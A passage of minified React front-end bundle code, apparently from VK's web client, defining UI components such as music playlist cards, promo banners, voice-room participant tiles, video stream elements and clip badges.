url(${a})`},children:(0,o.jsx)(l.HeaderLayout,{className:d.default.controls,aside:!!s&&(0,o.jsx)(n.ButtonGroup,{children:s}),children:(0,o.jsxs)(i.Flex,{direction:"column",gap:10,className:d.default.content,children:[e&&(0,o.jsx)(r.Title,{weight:"1",className:d.default.header,children:e}),t&&(0,o.jsx)(r.Title,{className:d.default.subtitle,children:t})]})})})),{Button:s.AudioCuratorBannerButton})},415288:(e,t,a)=>{a.d(t,{AudioCuratorBannerButton:()=>r});var o=a(474848),i=a(454154),n=a(700272);const r=({onClick:e,children:t,loading:a,before:r,...l})=>(0,o.jsx)(i.Button,{before:a?(0,o.jsx)(n.Spinner,{size:"regular"}):r,disabled:a,appearance:"overlay",mode:"primary",size:"l",onClick:e,...l,children:t})},80906:(e,t,a)=>{a.d(t,{ActionButton:()=>m});var o=a(474848),i=a(33443),n=a(309481),r=a(296540),l=a(700272),s=a(271036),d=a(723723),c=a(202350);const u={play:i.Icon28Pause,pause:n.Icon28Play,loading:void 0},m=(0,r.memo)((function({state:e="play",appearance:t="default",onClick:a,"aria-label":i}){const n=u[e];return(0,o.jsx)(c.RoundedGroup.Item,{mode:"default"===t?"shadow":"overlay",children:(0,o.jsx)(s.IconButton,{className:(0,d.getColorClass)("color_icon_primary"),onClick:a,"aria-live":"polite","aria-busy":"loading"===e,label:i,children:"loading"===e?(0,o.jsx)(l.Spinner,{size:"regular"}):n?(0,o.jsx)(n,{}):null})})}))},143861:(e,t,a)=>{a.d(t,{AudioMix:()=>h});var o=a(474848),i=a(351118),n=a(624948),r=a(296540),l=a(724648),s=a(720836),d=a(80906),c=a(854615);const u={default:c.default.rootDefault,secondary:c.default.rootSecondary},m={default:{width:895,height:248},secondary:{width:619,height:248}},h=(0,r.memo)((function({id:e,backgroundAnimationUrl:t,description:a,header:r,appearance:h="default",playing:v,loading:p,onClick:f,"aria-label":g}){const x=p?"loading":v?"play":"pause",_="default"===h?"default":"overlay",{width:k,height:C}=m[h];return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,u[h]),children:[(0,o.jsx)(l.Flex,{className:c.default.wrapper,align:"center",justify:"center",direction:"column",children:(0,o.jsx)(s.Placeholder,{mode:_,icon:(0,o.jsx)(d.ActionButton,{appearance:h,state:x,"aria-label":g,onClick:f}),header:r,children:a})}),(0,o.jsx)(n.Lottie,{options:{width:k,height:C,lazyLoading:!0,loop:!0,upscale:!0,autoplay:!1,group:e,animationUrl:t},play:v})]})}))},333643:(e,t,a)=>{a.d(t,{CatalogPromoBannersSliderBlock:()=>r});var o=a(474848),i=a(354592),n=a(568473);const r=Object.assign((({children:e,...t})=>(0,o.jsx)(i.HorizontalScroll,{showArrows:!0,...t,children:e})),{Item:n.CatalogPromoBannersSliderBlockItem})},568473:(e,t,a)=>{a.d(t,{CatalogPromoBannersSliderBlockItem:()=>m});var o=a(474848),i=a(723723),n=a(213338),r=a(279734),l=a(293116),s=a(194528),d=a(285056),c=a(391899);const u="color_text_secondary",m=({title:e,text:t,subtext:a,href:m,imageSrc:h,srcSet:v,...p})=>(0,o.jsx)(n.HorizontalCell,{size:"dynamic",...p,children:(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsxs)(r.Link,{href:m,mode:"primary",noUnderline:!0,hasActive:!1,children:[(0,o.jsx)(l.Image,{src:h,srcSet:v,alt:"",borderRadius:"l",widthSize:"100%",heightSize:175}),(0,o.jsx)(s.Spacing,{size:6}),(0,o.jsx)(d.Subhead,{weight:"2",children:e}),(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)(u),children:t}),(0,o.jsx)(s.Spacing,{size:2}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)(u),children:a})]})})})},327031:(e,t,a)=>{a.d(t,{KidsCatalogCard:()=>u});var o=a(474848),i=a(723723),n=a(293116),r=a(285056),l=a(220208),s=a(783856),d=a(856684),c=a(292677);const u=({title:e,cover:t,background:a,href:u,onClick:m,"aria-label":h})=>{const v=a?{background:a}:void 0;return(0,o.jsxs)(d.RichImage,{alt:"",className:c.default.root,borderRadius:"paper",widthSize:198,heightSize:142,transparent:!0,style:v,noBorder:!0,children:[(0,o.jsx)(n.Image.OverlayItem,{placement:"bottom-right",children:t}),(0,o.jsx)(n.Image.OverlayItem,{placement:"top-left",padding:12,children:(0,o.jsx)(r.DisplayTitle,{level:"2",className:a&&(0,i.getColorClass)("color_text_contrast"),children:e})}),(0,o.jsx)(s.Overlay,{borderRadius:"inherit",children:(0,o.jsx)(l.Tappable,{borderRadiusMode:"inherit",hasHover:!1,hasActive:!1,href:u,onClick:m,"aria-label":h,className:c.default.action})})]})}},47483:(e,t,a)=>{a.d(t,{KidsCollectionCard:()=>v});var o=a(474848),i=a(309481),n=a(351118),r=a(296540),l=a(723723),s=a(220208),d=a(293116),c=a(724648),u=a(285056),m=a(412888),h=a(901233);const v=({title:e,subtitle:t,cover:a,secondCover:v,fallbackCover:p,...f})=>{const g=!!v||!!p,x=(0,r.useMemo)((()=>v&&a?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:(0,n.classNames)(h.default.bottomImage,h.default.borderedImage),children:a}),(0,o.jsx)("div",{className:(0,n.classNames)(h.default.topImage,h.default.borderedImage),children:v})]}):a?(0,o.jsx)("div",{className:h.default.onlyImage,children:a}):p?(0,o.jsx)("div",{className:(0,n.classNames)(h.default.fallbackImage,h.default.borderedImage),children:p}):null),[a,v,p]);return(0,o.jsx)(s.Tappable,{...f,hasActive:!1,hasHover:!1,children:(0,o.jsx)(s.Card,{mode:"shadow",className:(0,n.classNames)(h.default.root,g&&h.default.noOverflow),children:(0,o.jsxs)(d.Image,{withTransparentBackground:!0,widthSize:"100%",heightSize:"100%",noBorder:!0,className:h.default.imageWrapper,children:[x,(0,o.jsx)(d.Image.OverlayItem,{placement:"center-left",paddingLeft:16,className:h.default.text,children:(0,o.jsxs)(c.Flex,{direction:"column",gap:[0,"2xs"],justify:"center",noWrap:!0,children:[(0,o.jsx)(c.Flex.Item,{children:(0,o.jsx)(m.TextClamp,{TypographyComponent:u.DisplayTitle,lines:1,className:(0,l.getColorClass)("color_text_primary"),children:e})}),t&&(0,o.jsx)(c.Flex.Item,{children:(0,o.jsx)(m.TextClamp,{TypographyComponent:u.Footnote,lines:1,className:(0,l.getColorClass)("color_text_secondary"),children:t})})]})}),(0,o.jsx)(d.Image.Overlay,{theme:"dark",children:(0,o.jsx)(i.Icon28Play,{})})]})})})}},324287:(e,t,a)=>{a.d(t,{MusicReccomPlaylist:()=>v});var o=a(474848),i=a(723723),n=a(220208),r=a(293116),l=a(303800),s=a(724648),d=a(285056),c=a(856684),u=a(412888),m=a(348848),h=a(967133);const v=Object.assign((({percentage:e,title:t,percentTitle:a,author:m,src:v,backgroundColor:p,audios:f,actions:g,Component:x,"aria-label":_,onClick:k})=>(0,o.jsxs)(n.Card,{className:h.default.root,mode:"outline",Component:x,children:[(0,o.jsxs)(c.RichImage,{alt:"",widthSize:264,heightSize:120,borderRadius:"paper",style:{backgroundColor:p},src:v,children:[(0,o.jsx)(r.Image.OverlayItem,{placement:"top-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:12,children:(0,o.jsxs)(s.Flex,{align:"center",gap:"xs",children:[(0,o.jsxs)(d.Title,{className:(0,i.getColorClass)("color_text_contrast"),level:"3",weight:"2",children:[e,"%"]}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)("color_text_contrast"),children:"•"}),(0,o.jsx)(d.Footnote,{className:(0,i.getColorClass)("color_text_contrast"),children:a})]})})}),(0,o.jsx)(r.Image.OverlayItem,{placement:"bottom-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:12,children:(0,o.jsxs)(s.Flex,{direction:"column",gap:"xs",children:[(0,o.jsx)(u.TextClamp,{className:(0,i.getColorClass)("color_text_contrast"),lines:1,level:"3",weight:"2",Component:d.Title,children:t}),m]})})}),(0,o.jsxs)(r.Image.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:[(0,o.jsx)(n.Tappable,{borderRadiusMode:"inherit","aria-label":_,hasActive:!1,hasHover:!1,onClick:k,className:h.default.action}),(0,o.jsx)(r.Image.OverlayItem,{placement:"center",className:h.default.actions,children:g})]})]}),(0,o.jsx)(l.Div,{className:h.default.audios,mode:"vertical",spacing:12,paddingTop:6,children:f})]})),{Action:m.MusicReccomPlaylistAction})},348848:(e,t,a)=>{a.d(t,{MusicReccomPlaylistAction:()=>r});var o=a(474848),i=a(271036),n=a(669304);const r=e=>(0,o.jsx)(i.IconButton,{...e,className:n.default.action})},17027:(e,t,a)=>{a.d(t,{ReccomSliderMusicPlaylist:()=>v});var o=a(474848),i=a(468246),n=a(723723),r=a(293116),l=a(303800),s=a(285056),d=a(194528),c=a(220208),u=a(856684),m=a(922804),h=a(563385);const v=Object.assign((({title:e,subtitle:t,backgroundColor:a,actions:m,src:v,srcSet:p,"aria-label":f,onClick:g})=>(0,o.jsxs)(u.RichImage,{alt:"",src:v,srcSet:p,style:{backgroundColor:a},widthSize:198,heightSize:240,borderRadius:"paper",children:[(0,o.jsx)(r.Image.OverlayItem,{placement:"top-left",visibility:"always",children:(0,o.jsxs)(l.Div,{mode:"vertical",spacing:16,paddingTop:16,paddingBottom:16,children:[(0,o.jsx)(s.Title,{weight:"1",className:h.default.title,children:e}),Boolean(t)&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{size:8}),(0,o.jsx)(s.Headline,{weight:"2",level:"2",className:(0,n.getColorClass)("color_text_contrast"),children:t})]})]})}),(0,o.jsx)(r.Image.OverlayItem,{placement:"bottom-left",visibility:"always",children:(0,o.jsx)(l.Div,{mode:"vertical",spacing:16,paddingTop:16,paddingBottom:16,children:(0,o.jsx)(i.Icon24LogoVkMusic,{className:(0,n.getColorClass)("color_icon_contrast")})})}),(0,o.jsxs)(r.Image.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:[(0,o.jsx)(c.Tappable,{borderRadiusMode:"inherit","aria-label":f,hasActive:!1,hasHover:!1,onClick:g,className:h.default.action}),(0,o.jsx)(r.Image.OverlayItem,{placement:"center",className:h.default.actions,children:m})]})]})),{Action:m.ReccomSliderMusicPlaylistAction})},922804:(e,t,a)=>{a.d(t,{ReccomSliderMusicPlaylistAction:()=>r});var o=a(474848),i=a(271036),n=a(94741);const r=({label:e,...t})=>(0,o.jsx)(i.IconButton,{...t,label:e,className:n.default.action})},359573:(e,t,a)=>{a.d(t,{SnippetsBanner:()=>m});var o=a(474848),i=a(754437),n=a(723723),r=a(303800),l=a(724648),s=a(285056),d=a(194528),c=a(349043),u=a(427991);const m=({title:e,subtitle:t,images:a,action:m})=>(0,o.jsx)(r.Div,{spacing:12,paddingTop:12,paddingBottom:12,className:u.default.root,children:(0,o.jsx)(r.Div,{mode:"vertical",spacing:0,paddingTop:8,paddingBottom:8,children:(0,o.jsxs)(l.Flex,{noWrap:!0,justify:"space-between",className:u.default.content,children:[(0,o.jsxs)(r.Div,{mode:"vertical",spacing:0,paddingTop:4,paddingBottom:4,children:[(0,o.jsx)(s.Paragraph,{weight:"2",children:e}),(0,o.jsx)(d.Spacing,{size:4}),(0,o.jsx)(s.Subhead,{weight:"3",className:(0,n.getColorClass)("color_icon_secondary"),children:(0,o.jsxs)(l.Flex,{align:"center",gap:"xs",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{children:(0,o.jsx)(i.Icon12Cards2,{})}),(0,o.jsx)(l.Flex.Item,{children:t})]})}),(0,o.jsx)(d.Spacing,{size:12}),m]}),a.length>0&&(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(c.SnippetsBannerGallery,{images:a})})]})})})},349043:(e,t,a)=>{a.d(t,{SnippetsBannerGallery:()=>l});var o=a(474848),i=a(724648),n=a(293116),r=a(963025);const l=({images:e})=>(0,o.jsx)(i.Flex,{justify:"space-between",className:r.default.root,children:e.map(((e,t)=>(0,o.jsx)(n.Image,{size:t%2?160:140,className:r.default.image,src:e.src,srcSet:e.srcSet,alt:""},t)))})},620207:(e,t,a)=>{a.d(t,{StackedSlider:()=>d});var o=a(474848),i=a(296540),n=a(354592),r=a(194528),l=a(213338),s=a(715725);const d=({itemWidth:e,columnSize:t,children:a,paddingLeft:d,loading:c,loader:u,onViewTail:m,...h})=>{const v=(0,i.useRef)(null);(0,i.useEffect)((()=>{const e=v.current;if(!e||!m)return;const t=()=>{if(!v.current||c)return;const{scrollLeft:e,scrollWidth:t,clientWidth:a}=v.current;e+a>=t-a&&m()};return e.addEventListener("scroll",t),()=>{e.removeEventListener("scroll",t)}}),[m,c]);const p={"--stacked-slider-column-size":`${t}`,"--stacked-slider-item-width":`${e}px`};return(0,o.jsxs)(n.HorizontalScroll,{...h,showArrows:!0,inline:!0,arrowSize:"m",getRef:v,children:[d&&(0,o.jsx)(r.Spacing,{mode:"vertical",size:d}),(0,o.jsx)("div",{className:s.default.wrapper,style:p,children:i.Children.map(a,(e=>(0,i.isValidElement)(e)?(0,o.jsx)(l.HorizontalCell,{size:"dynamic",noPadding:!0,children:(0,o.jsx)("div",{className:s.default.item,children:e})},e.key):null))}),c&&u]})}},340171:(e,t,a)=>{a.d(t,{SubscriptionBanner:()=>p});var o=a(474848),i=a(560265),n=a(296540),r=a(723723),l=a(724648),s=a(279734),d=a(285056),c=a(194528),u=a(175400),m=a(271036),h=a(783856),v=a(217313);const p=({title:e,backgroundImageSrc:t,buttons:a,text:p,href:f,closeButtonLabel:g,linkLabel:x,onClick:_,onClose:k})=>(0,o.jsx)(l.Flex,{"data-testid":"subscriptionbanner",className:v.default.banner,style:t?{backgroundImage:`url(${t})`}:void 0,children:(0,o.jsxs)(l.Flex,{className:v.default.bannerIn,children:[f&&(0,o.jsx)(h.Overlay,{href:f,Component:s.Link,onClick:_,"aria-label":x}),(0,o.jsxs)(l.Flex,{direction:"column",justify:"center",className:v.default.content,children:[e&&(0,o.jsx)(d.Title,{className:(0,r.getColorClass)("color_text_contrast"),children:e}),p&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:4}),(0,o.jsx)(d.Paragraph,{children:p})]}),!!a&&n.Children.count(a)>0&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:20}),(0,o.jsx)(u.ButtonGroup,{children:a})]}),k&&(0,o.jsx)("div",{className:v.default.closeButton,children:(0,o.jsx)(m.IconButton,{"data-testid":"subscriptionbanner-closebutton",onClick:k,hoverMode:"opacity",hasActive:!1,label:g,children:(0,o.jsx)(i.Icon24Cancel,{})})})]})]})})},461330:(e,t,a)=>{a.d(t,{IconMicrophoneIndicator:()=>l});var o=a(474848),i=a(351118),n=a(723723),r=a(661510);function l({activated:e,activeColor:t="color_icon_positive",className:a,color:l="color_icon_secondary",getRootRef:s,Icon:d,level:c,style:u,...m}){const h=(0,i.isNumber)(c)?{"--icon-microphone-indicator-level":`${Math.min(Math.max(c,0),100)}%`}:void 0;return(0,o.jsxs)("div",{...m,className:(0,i.classNames)(r.default.wrapper,a),ref:s,style:{...h,...u},children:[(0,o.jsx)(d,{className:(0,n.getColorClass)(l)}),e&&(0,o.jsx)(d,{className:(0,i.classNames)(r.default.voiceLevelIconActive,!h&&r.default.voiceLevelIconActiveAnimation,(0,n.getColorClass)(t))})]})}},957940:(e,t,a)=>{a.d(t,{ParticipantActionsButton:()=>r});var o=a(474848),i=a(141575),n=a(227804);const r=()=>(0,o.jsx)("div",{className:n.default.root,children:(0,o.jsx)(i.Icon24MoreHorizontal,{})})},421966:(e,t,a)=>{a.d(t,{RoundedOverlayButton:()=>s});var o=a(474848),i=a(351118),n=a(454154),r=a(507852),l=a(792298);const s=({disabled:e,rightControl:t,leftControl:a,onLeftControlClick:s,onRightControlClick:d,rightControlDropdownProps:c,rightControlAriaLabel:u,leftControlAriaLabel:m,...h})=>(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.root,e&&l.default.nonAccessible),...h,children:[(0,o.jsx)("div",{className:(0,i.classNames)(l.default.icon,l.default.iconMain),children:(0,o.jsx)(n.Button,{onClick:s,before:a,"aria-label":m,size:"m",mode:"tertiary",appearance:"accent"})}),(0,o.jsx)("div",{className:l.default.icon,children:c?(0,o.jsx)(r.DropdownActionSheet,{...c,children:(0,o.jsx)(n.Button,{onClick:d,mode:"tertiary",before:t,size:"m",appearance:"accent","aria-label":c.ariaLabel,"data-testid":c["data-testid"]})}):(0,o.jsx)(n.Button,{onClick:d,mode:"tertiary",before:t,"aria-label":u,size:"m",appearance:"accent"})})]})},417472:(e,t,a)=>{a.d(t,{StreamModeSwitcher:()=>r});var o=a(474848),i=a(351118),n=a(877040);const r=({modes:e,activeMode:t,onChangeMode:a})=>(0,o.jsx)("div",{className:n.default.root,children:e.map((({title:e,value:r,icon:l})=>{const s=t===r;return(0,o.jsxs)("button",{className:(0,i.classNames)(n.default.item,s&&n.default.activeItem),onClick:()=>{a(r)},"aria-label":e,"data-testid":`calls_stream_mode_switcher_${r.toLowerCase()}`,children:[l,s&&e]},e)}))})},338486:(e,t,a)=>{a.d(t,{VideoStream:()=>u});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(428302),s=a(155250);const d=new WeakMap,c=({stream:e,videoId:t,mirrored:a,objectFit:c="cover",skipHideOnLoading:u,hasScreenShare:m,width:h,height:v,shape:p="rect",className:f,style:g,...x})=>{const _=(0,r.useRef)(null),k=(0,r.useRef)(null),C=(0,r.useRef)(e),b=(0,n.useStableCallback)((()=>{if(!m)return()=>null;const t=e?.getVideoTracks()[0],a=()=>{k.current&&(k.current.srcObject=k.current.srcObject)};return t?.addEventListener("mute",a),()=>t?.removeEventListener("mute",a)}));return(0,r.useEffect)((()=>{if(_.current?.lastElementChild&&C.current===e)return;let a=u;if(e){const o=d.get(e);o?null===o.closest("body")?(k.current=o,a=!0):(k.current=(0,l.createVideoTag)(e,s.default.visible),k.current.dataset.videoId=t):(k.current=(0,l.createVideoTag)(e,s.default.visible),k.current.dataset.videoId=t,d.set(e,k.current))}if(k.current&&k.current.dataset.videoId!==t){k.current.dataset.videoId=t,k.current.srcObject=null,k.current.srcObject=e;const o=()=>{k.current?.classList.add(s.default.visible),k.current?.removeEventListener("loadeddata",o)};k.current.addEventListener("loadeddata",o),a=!1,k.current.classList.remove(s.default.visible)}k.current&&_.current&&_.current.lastElementChild!==k.current&&(_.current.lastElementChild&&(_.current.innerHTML=""),k.current.className=(0,i.classNames)(s.default.video,(a||k.current.classList.contains(s.default.visible))&&s.default.visible),_.current.appendChild(k.current),(async()=>{try{await(k.current?.play())}catch(e){console.error(e)}})());const o=b(),n=_.current;return()=>{o(),k.current&&e&&k.current!==d.get(e)&&(k.current.srcObject=null,k.current.src="",k.current.pause(),k.current.removeAttribute("src"),k.current.load()),n&&(n.innerHTML="")}}),[u,e,t,b]),(0,r.useEffect)((()=>{k.current?.classList.toggle(s.default.mirrored,a),k.current?.classList.toggle(s.default.contain,"contain"===c)}),[a,c]),(0,o.jsx)("div",{ref:_,className:(0,i.classNames)(s.default.root,"circle"===p&&s.default.circle,f),style:{...g,width:h??g?.width,height:v??g?.height},...x})},u=(0,r.memo)(c)},428302:(e,t,a)=>{function o(e,t){const a=document.createElement("video"),o=()=>{a.classList.add(t),a.removeEventListener("loadeddata",o)};return a.addEventListener("loadeddata",o),a.autoplay=!0,a.controls=!1,a.crossOrigin="anonymous",a.playsInline=!0,a.preload="metadata",a.srcObject=e,a.volume=0,a.defaultMuted=!0,a.muted=!0,a}a.d(t,{createVideoTag:()=>o})},171978:(e,t,a)=>{a.d(t,{VoiceRoomButton:()=>d});var o=a(474848),i=a(351118),n=a(271036),r=a(578392),l=a(202350),s=a(752558);const d=({children:e,tooltip:t,className:a,disabled:d,getRootRef:c,tooltipPlacement:u="top",tooltipOffsetSkidding:m,badge:h,mode:v,appearance:p,...f})=>{const g="string"==typeof t?t:"",x=(0,o.jsxs)("div",{className:s.default.buttonContainer,children:[(0,o.jsx)(l.RoundedGroup.Item,{mode:v,appearance:p,className:(0,i.classNames)(d&&s.default.disabled),children:(0,o.jsx)(n.IconButton,{label:f["aria-label"]||g,className:a,getRootRef:c,disabled:d,...f,children:e})}),!!h&&(0,o.jsx)("div",{className:s.default.badge,children:h})]});return t?(0,o.jsx)(r.TextTooltip,{text:t,hoverDelay:300,placement:u,offsetByCrossAxis:m,enableInteractive:!0,children:x}):x}},527532:(e,t,a)=>{a.d(t,{VoiceRoomParticipant:()=>v});var o=a(474848),i=a(983497),n=a(126644),r=a(259029),l=a(213338),s=a(507852),d=a(751268),c=a(412888),u=a(957940),m=a(338486),h=a(629556);const v=({size:e,hasVideo:t,stream:a,videoId:v,userName:p,speaking:f,actions:g,nft:x,hasMicrophoneDisabledled:_,role:k,src:C,mirrored:b,dropdownActionType:y="hover",cellSize:j,children:S,gradientColor:I,reaction:N})=>{const w=t&&null!=a&&void 0!==v,A=function(e,t){if(t)return(0,o.jsx)("img",{src:t,alt:"reaction",className:h.default.reaction});switch(e){case"admin":return(0,o.jsx)(n.Icon20StarCircleFillGray,{});case"creator":return(0,o.jsx)(r.Icon20StarCircleFillBlue,{});default:return null}}(k,N);return(0,o.jsx)(l.HorizontalCell,{hasHover:!1,hasActive:!1,header:(0,o.jsx)("div",{className:h.default.titleContainer,children:(0,o.jsxs)("div",{className:h.default.title,style:{width:e},children:["string"==typeof p?(0,o.jsx)(c.TextClamp,{lines:1,children:p}):p,_&&(0,o.jsx)(i.Icon16MicrophoneSlash,{className:h.default.micIcon})]})}),size:j,noPadding:!0,children:(0,o.jsx)("div",{className:h.default.root,children:(0,o.jsxs)(d.RichAvatar,{src:C,size:e,initials:"string"==typeof p?p.charAt(0):void 0,gradientColor:I,nft:Boolean(x&&!w),children:[f&&(0,o.jsx)(d.RichAvatar.Outline,{appearance:"positive",noPadding:!0}),A&&(0,o.jsx)(d.RichAvatar.Badge,{placement:"top-right",zIndex:1,children:A}),!!g&&(0,o.jsx)(d.RichAvatar.Badge,{className:h.default.manageButton,placement:"top-right",zIndex:2,children:(0,o.jsx)(s.DropdownActionSheet,{content:g,trigger:y,children:(0,o.jsx)("div",{children:(0,o.jsx)(u.ParticipantActionsButton,{})})})}),w&&(0,o.jsx)(m.VideoStream,{className:h.default.stream,mirrored:b,stream:a,videoId:v,width:e,height:e,shape:"circle"}),S]})})})}},686046:(e,t,a)=>{a.d(t,{VoiceRoomParticipantSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(527532);const r=({size:e,cellSize:t})=>(0,o.jsx)(n.VoiceRoomParticipant,{cellSize:t,size:e,userName:(0,o.jsx)(i.Skeleton,{width:.96*e,height:12}),children:(0,o.jsx)(i.Skeleton,{width:e,height:e,circle:!0})})},839812:(e,t,a)=>{a.d(t,{ClipBadge:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(293116),l=a(285056),s=a(220208),d=a(578392),c=a(298351),u=a(3636);const m=({size:e="regular",before:t,after:a,tooltip:m,disabled:h,maxWidth:v=258,activated:p,children:f,className:g,disableOpacity:x,zIndex:_,...k})=>{const{href:C,onClick:b}=k,{ref:y,isTickerActive:j}=(0,c.useTicker)(v,f),S=(0,n.isValidElement)(t)&&t.type===r.Image,I="compact"===e,N=I?l.Caption:l.Footnote,w=(0,o.jsxs)(s.Tappable,{"data-testid":"clipbadge",className:(0,i.classNames)(u.default.root,I&&u.default.rootCompact,(h||x)&&u.default.rootOpacityDisable,p&&u.default.rootActivated,S&&u.default.rootDisableLeftPadding,g),style:{zIndex:_},disabled:h||!C&&!b,...k,children:[!!t&&(0,o.jsx)("span",{className:u.default.before,children:t}),(0,o.jsx)("span",{style:{maxWidth:v},className:(0,i.classNames)(u.default.label,j&&u.default.labelTicker),children:(0,o.jsxs)(N,{"data-testid":"clipbadge-label",getRootRef:y,weight:I?"2":"3",className:u.default.labelIn,children:[f,j&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("span",{className:u.default.labelTickerSpace}),f]})]})}),!!a&&(0,o.jsx)("span",{"data-testid":"clipbadge-after",className:u.default.after,children:a})]});return m?(0,o.jsx)(d.TextTooltip,{placement:"top-end",...m,children:w}):w}},82786:(e,t,a)=>{a.d(t,{ClipBadgesGroupButton:()=>v});var o=a(474848),i=a(210036),n=a(722839),r=a(854999),l=a(766031),s=a(296540),d=a(724244),c=a(923836),u=a(839812),m=a(336774);const h={initial:{height:0,opacity:0},animate:{height:"auto",opacity:1,transition:{height:{duration:.2},opacity:{duration:.2,delay:.15}}},exit:{height:0,opacity:0,transition:{height:{duration:.2,delay:.1},opacity:{duration:.2}}}},v=({href:e,type:t,icon:a,label:v,size:p="regular",activated:f,expandable:g,maxVisibleCount:x=3,children:_,...k})=>{const C=(0,s.useRef)(null),b=s.Children.count(_);if(!v||b<=x)return(0,o.jsx)(o.Fragment,{children:_});const y=C.current?.offsetLeft||0,j=C.current?.offsetWidth||"auto",S=C.current?.parentElement?.offsetWidth||"auto";return(0,o.jsxs)("div",{ref:C,className:m.default.root,style:{width:j},children:[(0,o.jsxs)(u.ClipBadge,{size:p,href:e,before:a,activated:f,after:f?(0,o.jsx)(i.Icon12ChevronUpSmall,{}):(0,o.jsx)(n.Icon12ChevronDownSmall,{}),...k,children:[v,(0,o.jsx)(d.InterpunctSeparator,{spacing:4}),b]}),g&&(0,o.jsx)(r.AnimatePresence,{children:f&&(0,o.jsx)(c.LazyFramerMotion,{children:(0,o.jsx)(l.m.div,{variants:h,initial:"initial",animate:"animate",exit:"exit",children:(0,o.jsx)("div",{style:{left:-y,width:S},className:m.default.children,children:_})},t||v)})})]})}},298351:(e,t,a)=>{a.d(t,{useTicker:()=>i});var o=a(296540);const i=(e,t)=>{const a=(0,o.useRef)(null),[i,n]=(0,o.useState)(!1);return(0,o.useEffect)((()=>{if(!e||!a.current)return;const t=a.current,o=t.innerHTML,i=t.offsetWidth;i<=e||!o||(n(!0),t.style.animationDuration=8*i/e+"s")}),[t,e]),{ref:a,isTickerActive:i}}},228002:(e,t,a)=>{a.d(t,{ClipBadgesLayout:()=>s});var o=a(474848),i=a(296540),n=a(82786),r=a(374873),l=a(740302);const s=Object.assign((({children:e,after:t})=>{const[a,r]=(0,i.useState)();return(0,o.jsxs)("div",{children:[(0,o.jsx)("div",{className:l.default.root,children:i.Children.toArray(e).map((({props:{type:e,icon:t,label:i,children:l}})=>{const s=a===e;return(0,o.jsx)(n.ClipBadgesGroupButton,{"data-testid":`clip-badge-group-button-${e}`,type:e,icon:t,label:i,activated:s,onClick:e?()=>r(s?void 0:e):void 0,expandable:!0,children:l},e)}))}),!!t&&(0,o.jsx)("div",{className:l.default.after,children:t})]})}),{Item:r.ClipBadgesLayoutItem})},374873:(e,t,a)=>{a.d(t,{ClipBadgesLayoutItem:()=>o});const o=e=>null},688830:(e,t,a)=>{a.d(t,{ClipButton:()=>l});var o=a(474848),i=a(351118),n=a(454154),r=a(439202);const l=({className:e,...t})=>(0,o.jsx)(n.Button,{...t,className:(0,i.classNames)(r.default.button,e)})},822062:(e,t,a)=>{a.d(t,{ClipCard:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(787744),l=a(783856),s=a(475826);const d={s:s.default.rootRadiusSmall,l:void 0,none:s.default.rootRadiusNone},c=({width:e,ratio:t=9/16,borderRadius:a="l",cover:c,mode:u="contain",blurred:m,darkened:h,className:v,children:p,...f})=>(0,o.jsx)("div",{"data-testid":"clipcard",style:{width:e},...f,children:(0,o.jsxs)(n.AspectRatio,{mode:"none",ratio:t,className:(0,i.classNames)(s.default.root,d[a],!c&&s.default.rootNoCover,m&&s.default.rootIsBlurred,h&&s.default.rootIsDarkened,v),children:[c&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.ImageBase,{"data-testid":"clipcard-cover",className:(0,i.classNames)(s.default.cover,"contain"===u&&s.default.coverBlack),widthSize:"100%",heightSize:"100%",objectFit:u,alt:"",src:c,noBorder:!0}),(0,o.jsx)(l.Overlay,{className:s.default.background})]}),p]})})},563504:(e,t,a)=>{a.d(t,{ClipCoOwnerTitle:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(344356),d=a(180696);const c=({mainCoOwner:e,secondCoOwner:t,coOwnersCount:a,onClickMore:c,textMore:u,textAndOwner:m,"data-testid":h})=>{const v=(0,n.useRef)(null),[p,f]=(0,n.useState)("full"),[g,x]=(0,n.useState)(!1);return(0,n.useEffect)((()=>{if(!v.current)return;const e=()=>{const{current:e}=v;e&&(e.scrollWidth>e.clientWidth||a>2?(f("compact"),x(e.scrollWidth>e.clientWidth)):e.scrollWidth<e.clientWidth&&(f("full"),x(!1)))},t=(0,i.debounce)(e,250);return e(),window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t)}}),[a]),(0,o.jsxs)(r.Headline,{className:d.default.wrapper,getRootRef:v,"data-testid":h,level:"2",weight:"2",children:[(0,o.jsx)(l.Link,{href:e.href,onClick:e.onClick,mode:"primary",className:(0,i.classNames)(d.default.ownerLink,g&&d.default.textClamp),children:e.name}),"full"===p?(0,o.jsx)(s.Interpolate,{values:{link:(0,o.jsx)(l.Link,{href:t.href,onClick:t.onClick,mode:"primary",className:d.default.coOwnerLink})},children:m}):(0,o.jsx)(s.Interpolate,{values:{link:(0,o.jsx)(l.Link,{onClick:c,mode:"primary",className:d.default.coOwnerLink})},children:u})]})}},946976:(e,t,a)=>{a.d(t,{Action:()=>m});var o=a(474848),i=a(993893),n=a(85822),r=a(435485),l=a(351118),s=a(578392),d=a(271036),c=a(218912);const 